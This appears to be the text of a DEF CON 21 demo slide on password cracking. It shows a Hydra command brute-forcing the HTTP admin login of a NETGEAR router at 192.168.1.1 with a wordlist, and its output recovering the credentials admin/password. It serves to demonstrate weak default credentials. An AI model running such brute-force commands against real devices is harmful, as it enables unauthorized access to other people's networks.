 Demo 3 – Password Cracking
Applications Menu
NETGEAR Router
root@omap: /pentest/pa...
root@omap: /pentest/passwords/wordlists
root@omap:/pentest/passwords/wordlists# hydra 192.168.1.1 -l "admin" -P john.lst -t 1 -e ns -V -f http-get /cgi-bin/index.html -w 5
Hydra v6.5 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-16 10:36:03
[DATA] 1 tasks, 1 servers, 3161 login tries (l:1/p:3161), ~3161 tries per task
[DATA] attacking service http-get on port 80
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "" - child 0 - 1 of 3161
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "admin" - child 0 - 2 of 3161
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "12345" - child 0 - 3 of 3161
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "abc123" - child 0 - 4 of 3161
[ATTEMPT] target 192.168.1.1 - login "admin" - pass "password" - child 0 - 5 of 3161
[80][www] host: 192.168.1.1 login: admin password: password
[STATUS] attack finished for 192.168.1.1 (valid pair found)
Hydra (http://www.thc.org/thc-hydra) finished at 2012-08-16 10:36:05
root@omap:/pentest/passwords/wordlists#
defcon
21
defcon
21